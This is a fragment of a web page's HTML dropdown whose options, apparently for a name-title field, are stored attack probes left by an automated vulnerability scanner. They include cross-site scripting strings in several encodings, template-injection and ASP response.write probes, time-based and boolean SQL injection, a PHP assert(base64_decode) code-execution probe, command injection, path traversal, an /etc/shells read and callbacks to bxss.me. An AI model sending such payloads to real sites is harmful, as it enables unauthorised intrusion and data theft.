                                    <option value="13393">)</option>
                                    <option value="13392">Mr.</option>
                                    <option value="13391">Mr.</option>
                                    <option value="13390">Mr.</option>
                                    <option value="13389">Mr.</option>
                                    <option value="13388">Mr.</option>
                                    <option value="13387">http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.</option>
                                    <option value="13386">Mr.</option>
                                    <option value="13385">Mr.</option>
                                    <option value="13384">Mr.</option>
                                    <option value="13383">Mr.</option>
                                    <option value="13382">Mr.</option>
                                    <option value="13381">Mr.</option>
                                    <option value="13380">Mr.</option>
                                    <option value="13379">../Mr.</option>
                                    <option value="13378">Mr.</option>
                                    <option value="13377">Mr.</option>
                                    <option value="13376">expr 9000477002 - 949467</option>
                                    <option value="13375">Mr.</option>
                                    <option value="13374">Mr.</option>
                                    <option value="13373">+response.write(9899115*9216917)&#39;</option>
                                    <option value="13372">&lt;% response.write(9899115*9216917) %&gt;</option>
                                    <option value="13371">&quot;+response.write(9899115*9216917)+&quot;</option>
                                    <option value="13370">&#39;+response.write(9899115*9216917)+&#39;</option>
                                    <option value="13369">Mr.</option>
                                    <option value="13368">response.write(9899115*9216917)</option>
                                    <option value="13367">Mr.</option>
                                    <option value="13366">Mr.</option>
                                    <option value="13365">Mr.</option>
                                    <option value="13364">Mr.</option>
                                    <option value="13363">18L4VT52I0</option>
                                    <option value="13362">Mr.</option>
                                    <option value="13361">Mr.&amp;lt;ScRiPt&amp;gt;P2dC(9619)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13360">Mr.\u003CScRiPt\P2dC(9122)\u003C/sCripT\u003E</option>
                                    <option value="13359">Mr.&amp;lt;ScRiPt&amp;gt;BnSQ(9127)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13358">Mr.\u003CScRiPt\BnSQ(9957)\u003C/sCripT\u003E</option>
                                    <option value="13357">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%50%32%64%43%289361%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13356">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%42%6E%53%51%289200%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13355">Mr.</option>
                                    <option value="13354">Mr.&amp;lt;ScRiPt&amp;gt;d0pS(9427)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13353">Mr.\u003CScRiPt\d0pS(9420)\u003C/sCripT\u003E</option>
                                    <option value="13352">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%64%30%70%53%289932%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13351">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%42%6E%53%51%28%39%36%33%31%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13350">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%50%32%64%43%28%39%30%34%33%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13349">Mr.&amp;lt;ScRiPt&amp;gt;sx55(9530)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13348">Mr.\u003CScRiPt\sx55(9903)\u003C/sCripT\u003E</option>
                                    <option value="13347">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%73%78%35%35%289906%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13346">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13345">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%73%78%35%35%28%39%39%36%38%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13344">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%64%30%70%53%28%39%31%38%31%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13343">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13342">dfb__${98991*97996}__::.x</option>
                                    <option value="13341">dfb__${98991*97996}__::.x</option>
                                    <option value="13340">dfb[[${98991*97996}]]xca</option>
                                    <option value="13339">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13338">dfb{{98991*97996}}xca</option>
                                    <option value="13337">dfb__${98991*97996}__::.x</option>
                                    <option value="13336">dfb[[${98991*97996}]]xca</option>
                                    <option value="13335">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13334">dfb[[${98991*97996}]]xca</option>
                                    <option value="13333">dfb{{98991*97996}}xca</option>
                                    <option value="13332">dfb{{98991*97996}}xca</option>
                                    <option value="13331">bfgx3892%C0%BEz1%C0%BCz2a%90bcxhjl3892</option>
                                    <option value="13330">dfb__${98991*97996}__::.x</option>
                                    <option value="13329">dfb[[${98991*97996}]]xca</option>
                                    <option value="13328">dfb{{98991*97996}}xca</option>
                                    <option value="13327">bfgx8757%C0%BEz1%C0%BCz2a%90bcxhjl8757</option>
                                    <option value="13326">bfgx4220%C0%BEz1%C0%BCz2a%90bcxhjl4220</option>
                                    <option value="13325">bfg3749%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl3749</option>
                                    <option value="13324">bfg5213%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5213</option>
                                    <option value="13323">Mr.&amp;lt;ScRiPt&amp;gt;2B1K(9164)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13322">bfgx5190%C0%BEz1%C0%BCz2a%90bcxhjl5190</option>
                                    <option value="13321">Mr.9648168</option>
                                    <option value="13320">bfg9315%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9315</option>
                                    <option value="13319">Mr.&amp;lt;ScRiPt&amp;gt;Dm9U(9958)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13318">bfg7247%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl7247</option>
                                    <option value="13317">Mr.9013732</option>
                                    <option value="13316">Mr.\u003CScRiPt\Dm9U(9949)\u003C/sCripT\u003E</option>
                                    <option value="13315">Mr.9234275</option>
                                    <option value="13314">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%44%6D%39%55%289527%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13313">Mr.9320991</option>
                                    <option value="13312">Mr.\u003CScRiPt\2B1K(9755)\u003C/sCripT\u003E</option>
                                    <option value="13311">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%32%42%31%4B%289066%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13310">Mr.&amp;lt;ScRiPt&amp;gt;wGR8(9358)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13309">Mr.&amp;lt;ScRiPt&amp;gt;oLEC(9244)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13308">Mr.\u003CScRiPt\oLEC(9351)\u003C/sCripT\u003E</option>
                                    <option value="13307">Mr.\u003CScRiPt\wGR8(9524)\u003C/sCripT\u003E</option>
                                    <option value="13306">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%6F%4C%45%43%289170%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13305">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%77%47%52%38%289249%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13304">Mr.</option>
                                    <option value="13303">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%6F%4C%45%43%28%39%34%34%33%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13302">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%77%47%52%38%28%39%39%38%32%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13301">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%44%6D%39%55%28%39%34%32%38%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13300">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13299">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%32%42%31%4B%28%39%31%33%34%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13298">Mr.&amp;lt;ScRiPt&amp;gt;Jpep(9276)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13297">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13296">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13295">dfb__${98991*97996}__::.x</option>
                                    <option value="13294">dfb__${98991*97996}__::.x</option>
                                    <option value="13293">dfb__${98991*97996}__::.x</option>
                                    <option value="13292">dfb[[${98991*97996}]]xca</option>
                                    <option value="13291">dfb[[${98991*97996}]]xca</option>
                                    <option value="13290">dfb{{98991*97996}}xca</option>
                                    <option value="13289">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13288">dfb{{98991*97996}}xca</option>
                                    <option value="13287">Mr.\u003CScRiPt\Jpep(9528)\u003C/sCripT\u003E</option>
                                    <option value="13286">bfgx4804%C0%BEz1%C0%BCz2a%90bcxhjl4804</option>
                                    <option value="13285">dfb__${98991*97996}__::.x</option>
                                    <option value="13284">bfgx1766%C0%BEz1%C0%BCz2a%90bcxhjl1766</option>
                                    <option value="13283">dfb[[${98991*97996}]]xca</option>
                                    <option value="13282">bfg6748%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6748</option>
                                    <option value="13281">dfb{{98991*97996}}xca</option>
                                    <option value="13280">Mr.9776290</option>
                                    <option value="13279">dfb[[${98991*97996}]]xca</option>
                                    <option value="13278">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%4A%70%65%70%289440%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13277">dfb{{98991*97996}}xca</option>
                                    <option value="13276">bfgx3367%C0%BEz1%C0%BCz2a%90bcxhjl3367</option>
                                    <option value="13275">bfgx1487%C0%BEz1%C0%BCz2a%90bcxhjl1487</option>
                                    <option value="13274">Mr.&amp;lt;ScRiPt&amp;gt;kV6s(9572)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13273">bfg8238%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8238</option>
                                    <option value="13272">bfg8755%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8755</option>
                                    <option value="13271">Mr.\u003CScRiPt\kV6s(9971)\u003C/sCripT\u003E</option>
                                    <option value="13270">Mr.9621675</option>
                                    <option value="13269">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%6B%56%36%73%289222%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13268">Mr.9346878</option>
                                    <option value="13267">bfg5198%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5198</option>
                                    <option value="13266">Mr.9788818</option>
                                    <option value="13265">Mr.&amp;lt;ScRiPt&amp;gt;xXe7(9518)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13264">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%4A%70%65%70%28%39%35%39%31%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13263">Mr.\u003CScRiPt\xXe7(9732)\u003C/sCripT\u003E</option>
                                    <option value="13262">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%78%58%65%37%289959%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13261">Mr.&amp;lt;ScRiPt&amp;gt;NfTu(9550)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13260">Mr.\u003CScRiPt\NfTu(9516)\u003C/sCripT\u003E</option>
                                    <option value="13259">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%4E%66%54%75%289144%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13258">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13257">dfb__${98991*97996}__::.x</option>
                                    <option value="13256">dfb[[${98991*97996}]]xca</option>
                                    <option value="13255">Mr.&amp;lt;ScRiPt&amp;gt;TL9w(9451)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13254">Mr.&amp;lt;ScRiPt&amp;gt;w7L2(9870)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13253">dfb{{98991*97996}}xca</option>
                                    <option value="13252">Mr.\u003CScRiPt\w7L2(9940)\u003C/sCripT\u003E</option>
                                    <option value="13251">Mr.\u003CScRiPt\TL9w(9039)\u003C/sCripT\u003E</option>
                                    <option value="13250">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%77%37%4C%32%289144%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13249">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%54%4C%39%77%289914%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13248">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%6B%56%36%73%28%39%38%39%32%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13247">Mr.&amp;lt;ScRiPt&amp;gt;d1I9(9160)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13246">bfgx5722%C0%BEz1%C0%BCz2a%90bcxhjl5722</option>
                                    <option value="13245">Mr.\u003CScRiPt\d1I9(9067)\u003C/sCripT\u003E</option>
                                    <option value="13244">bfg3083%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl3083</option>
                                    <option value="13243">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%4E%66%54%75%28%39%37%38%32%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13242">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%64%31%49%39%289180%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13241">Mr.9725251</option>
                                    <option value="13240">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%78%58%65%37%28%39%33%33%38%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13239">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13238">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13237">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13236">dfb__${98991*97996}__::.x</option>
                                    <option value="13235">dfb__${98991*97996}__::.x</option>
                                    <option value="13234">dfb__${98991*97996}__::.x</option>
                                    <option value="13233">dfb[[${98991*97996}]]xca</option>
                                    <option value="13232">dfb[[${98991*97996}]]xca</option>
                                    <option value="13231">dfb{{98991*97996}}xca</option>
                                    <option value="13230">dfb{{98991*97996}}xca</option>
                                    <option value="13229">dfb[[${98991*97996}]]xca</option>
                                    <option value="13228">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%77%37%4C%32%28%39%34%35%31%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13227">bfgx10018%C0%BEz1%C0%BCz2a%90bcxhjl10018</option>
                                    <option value="13226">bfgx2542%C0%BEz1%C0%BCz2a%90bcxhjl2542</option>
                                    <option value="13225">bfg1966%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl1966</option>
                                    <option value="13224">dfb{{98991*97996}}xca</option>
                                    <option value="13223">bfg4177%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl4177</option>
                                    <option value="13222">Mr.9251451</option>
                                    <option value="13221">bfgx3460%C0%BEz1%C0%BCz2a%90bcxhjl3460</option>
                                    <option value="13220">Mr.9730542</option>
                                    <option value="13219">bfg1338%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl1338</option>
                                    <option value="13218">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%54%4C%39%77%28%39%39%33%37%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13217">Mr.9346093</option>
                                    <option value="13216">Mr.</option>
                                    <option value="13215">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%64%31%49%39%28%39%33%39%38%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13214">Mr.&amp;lt;ScRiPt&amp;gt;JrfY(9199)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13213">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13212">Mr.</option>
                                    <option value="13211">Mr.\u003CScRiPt\JrfY(9325)\u003C/sCripT\u003E</option>
                                    <option value="13210">dfb__${98991*97996}__::.x</option>
                                    <option value="13209">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%4A%72%66%59%289335%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13208">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13207">dfb[[${98991*97996}]]xca</option>
                                    <option value="13206">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13205">dfb__${98991*97996}__::.x</option>
                                    <option value="13204">dfb__${98991*97996}__::.x</option>
                                    <option value="13203">dfb[[${98991*97996}]]xca</option>
                                    <option value="13202">dfb{{98991*97996}}xca</option>
                                    <option value="13201">dfb[[${98991*97996}]]xca</option>
                                    <option value="13200">bfgx7799%C0%BEz1%C0%BCz2a%90bcxhjl7799</option>
                                    <option value="13199">dfb{{98991*97996}}xca</option>
                                    <option value="13198">bfg9546%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9546</option>
                                    <option value="13197">Mr.9764539</option>
                                    <option value="13196">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%4A%72%66%59%28%39%31%33%36%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13195">Mr.</option>
                                    <option value="13194">bfgx8271%C0%BEz1%C0%BCz2a%90bcxhjl8271</option>
                                    <option value="13193">dfb{{98991*97996}}xca</option>
                                    <option value="13192">bfg9327%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9327</option>
                                    <option value="13191">bfgx6667%C0%BEz1%C0%BCz2a%90bcxhjl6667</option>
                                    <option value="13190">Mr.9861021</option>
                                    <option value="13189">bfg1845%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl1845</option>
                                    <option value="13188">Mr.9500933</option>
                                    <option value="13187">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13186">dfb__${98991*97996}__::.x</option>
                                    <option value="13185">dfb[[${98991*97996}]]xca</option>
                                    <option value="13184">dfb{{98991*97996}}xca</option>
                                    <option value="13183">bfgx3128%C0%BEz1%C0%BCz2a%90bcxhjl3128</option>
                                    <option value="13182">bfg6108%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6108</option>
                                    <option value="13181">Mr.9851494</option>
                                    <option value="13180">Mr.</option>
                                    <option value="13179">Mr.</option>
                                    <option value="13178">Mr.&amp;lt;ScRiPt&amp;gt;JKb5(9666)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13177">Mr.\u003CScRiPt\JKb5(9650)\u003C/sCripT\u003E</option>
                                    <option value="13176">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%4A%4B%62%35%289500%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13175">(select 198766*667891 from DUAL)</option>
                                    <option value="13174">(select 198766*667891)</option>
                                    <option value="13173">@@evpew</option>
                                    <option value="13172">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="13171">Mr.&#39;&quot;</option>
                                    <option value="13170">Mr.&amp;lt;ScRiPt&amp;gt;X3Fk(9959)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13169">Mr.\u003CScRiPt\X3Fk(9147)\u003C/sCripT\u003E</option>
                                    <option value="13168">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%4A%4B%62%35%28%39%31%39%31%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13167">Mr.</option>
                                    <option value="13166">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%58%33%46%6B%289014%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13165">Mr.&amp;lt;ScRiPt&amp;gt;dv9e(9784)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13164">Mr.\u003CScRiPt\dv9e(9394)\u003C/sCripT\u003E</option>
                                    <option value="13163">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%64%76%39%65%289123%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13162">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%58%33%46%6B%28%39%36%36%37%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13161">Mr.</option>
                                    <option value="13160">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13159">dfb__${98991*97996}__::.x</option>
                                    <option value="13158">dfb[[${98991*97996}]]xca</option>
                                    <option value="13157">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13156">dfb{{98991*97996}}xca</option>
                                    <option value="13155">dfb__${98991*97996}__::.x</option>
                                    <option value="13154">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%64%76%39%65%28%39%35%33%39%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13153">dfb[[${98991*97996}]]xca</option>
                                    <option value="13152">dfb{{98991*97996}}xca</option>
                                    <option value="13151">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13150">dfb__${98991*97996}__::.x</option>
                                    <option value="13149">dfb[[${98991*97996}]]xca</option>
                                    <option value="13148">dfb{{98991*97996}}xca</option>
                                    <option value="13147">bfgx3763%C0%BEz1%C0%BCz2a%90bcxhjl3763</option>
                                    <option value="13146">bfg9126%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9126</option>
                                    <option value="13145">bfgx2749%C0%BEz1%C0%BCz2a%90bcxhjl2749</option>
                                    <option value="13144">bfgx4310%C0%BEz1%C0%BCz2a%90bcxhjl4310</option>
                                    <option value="13143">bfg4847%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl4847</option>
                                    <option value="13142">bfg3968%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl3968</option>
                                    <option value="13141">Mr.9226071</option>
                                    <option value="13140">Mr.9206467</option>
                                    <option value="13139">Mr.9441951</option>
                                    <option value="13138">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="13137">Mr.</option>
                                    <option value="13136">&#39;&quot;</option>
                                    <option value="13135">bxss.me/t/xss.html?%00</option>
                                    <option value="13134">Mr.</option>
                                    <option value="13133">HttP://bxss.me/t/xss.html?%00</option>
                                    <option value="13132">Mr.&quot;||sleep(27*1000)*gtorjz||&quot;</option>
                                    <option value="13131">;assert(base64_decode(&#39;cHJpbnQobWQ1KDMxMzM3KSk7&#39;));</option>
                                    <option value="13130">Mr.&#39;||sleep(27*1000)*xaiyyz||&#39;</option>
                                    <option value="13129">Mr.&quot;&amp;&amp;sleep(27*1000)*gjlazk&amp;&amp;&quot;</option>
                                    <option value="13128">Mr.&#39;&amp;&amp;sleep(27*1000)*auotyq&amp;&amp;&#39;</option>
                                    <option value="13127">&#39;&quot;()</option>
                                    <option value="13126">http://bxss.me/t/fit.txt%3F.</option>
                                    <option value="13125">Mr.</option>
                                    <option value="13124">-1&quot; OR 5*5=26 or &quot;njSda6I0&quot;=&quot;</option>
                                    <option value="13123">-1&quot; OR 5*5=25 or &quot;njSda6I0&quot;=&quot;</option>
                                    <option value="13122">!(()&amp;&amp;!|*|*|</option>
                                    <option value="13121">)</option>
                                    <option value="13120">Http://bxss.me/t/fit.txt</option>
                                    <option value="13118">Mr.</option>
                                    <option value="13119">bxss.me</option>
                                    <option value="13117">/etc/shells</option>
                                    <option value="13116">1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.</option>
                                    <option value="13115">http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.</option>
                                    <option value="13114">Mr.</option>
                                    <option value="13113">Mr.</option>
                                    <option value="13112">../Mr.</option>
                                    <option value="13111">Mr.</option>
                                    <option value="13110">expr 9000424995 - 959475</option>
                                    <option value="13109">Mr.</option>
                                    <option value="13108">+response.write(9783575*9571493)&#39;</option>
                                    <option value="13107">&lt;% response.write(9783575*9571493) %&gt;</option>
                                    <option value="13106">&quot;+response.write(9783575*9571493)+&quot;</option>
                                    <option value="13105">&#39;+response.write(9783575*9571493)+&#39;</option>
                                    <option value="13104">response.write(9783575*9571493)</option>
                                    <option value="13103">1PFYBQ2BGR0</option>
                                    <option value="13102">Mr.</option>
                                    <option value="13101">Mr.</option>
                                    <option value="13100">Mr.</option>
                                    <option value="13099">Mr.</option>
                                    <option value="13098">Mr.</option>
                                    <option value="13097">Mr.&amp;lt;ScRiPt&amp;gt;TQng(9048)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13096">Mr.\u003CScRiPt\TQng(9670)\u003C/sCripT\u003E</option>
                                    <option value="13095">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%54%51%6E%67%289678%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13094">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%54%51%6E%67%28%39%30%32%34%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13093">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13092">dfb__${98991*97996}__::.x</option>
                                    <option value="13091">dfb[[${98991*97996}]]xca</option>
                                    <option value="13090">dfb{{98991*97996}}xca</option>
                                    <option value="13089">bfgx7617%C0%BEz1%C0%BCz2a%90bcxhjl7617</option>
                                    <option value="13088">bfg5237%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5237</option>
                                    <option value="13087">Mr.9429097</option>
                                    <option value="13086">Mr.</option>
                                    <option value="13085">Mr.</option>
                                    <option value="13084">Mr.</option>
                                    <option value="13083">Mr.&amp;lt;ScRiPt&amp;gt;XO4m(9997)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13082">Mr.\u003CScRiPt\XO4m(9474)\u003C/sCripT\u003E</option>
                                    <option value="13081">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%58%4F%34%6D%289603%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13080">Mr.&amp;lt;ScRiPt&amp;gt;Ay28(9253)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13079">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%58%4F%34%6D%28%39%35%39%38%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13078">Mr.</option>
                                    <option value="13077">Mr.\u003CScRiPt\Ay28(9032)\u003C/sCripT\u003E</option>
                                    <option value="13076">Mr.</option>
                                    <option value="13075">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13074">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%41%79%32%38%289740%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13073">(select 198766*667891 from DUAL)</option>
                                    <option value="13072">dfb__${98991*97996}__::.x</option>
                                    <option value="13071">dfb[[${98991*97996}]]xca</option>
                                    <option value="13070">(select 198766*667891)</option>
                                    <option value="13069">dfb{{98991*97996}}xca</option>
                                    <option value="13068">@@Y9SvB</option>
                                    <option value="13067">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="13066">Mr.&#39;&quot;</option>
                                    <option value="13065">Mr.</option>
